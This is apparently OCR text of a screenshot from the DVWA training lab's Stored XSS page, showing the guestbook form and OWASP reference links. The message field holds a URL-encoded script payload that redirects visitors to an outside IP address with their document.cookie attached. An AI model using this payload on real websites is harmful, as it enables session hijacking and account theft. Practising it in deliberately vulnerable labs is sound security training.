 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Name *
Stored XSS
Message *
<script>document.location%3d%27http%3a%2f%2f183.109.
161.55%3a9876%2ftest.php%2f%27%2bdocument.cookie<
%2fscript>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/